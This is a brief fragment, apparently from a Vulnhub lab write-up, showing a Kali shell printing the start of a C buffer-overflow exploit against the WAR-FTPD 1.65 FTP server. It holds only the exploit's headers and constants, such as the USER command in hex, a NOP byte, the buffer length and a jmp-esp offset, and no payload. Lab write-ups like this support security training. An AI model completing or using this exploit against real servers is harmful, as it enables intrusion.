 ┌──(root㉿kali)-[~/Vulnhub/scream]
└─# cat 3570.c
#include <stdio.h>
#include <string.h>
#include <winsock.h>
#define VULNSERVER "WAR-FTPD 1.65"
#define VULNCMD "\x55\x53\x45\x52\x20"
#define ZERO '\x00'
#define NOP '\x90'
#define VULNBUFF 485
#define BUFFREAD 128
#define PORT 21
#define LENJMPESP 4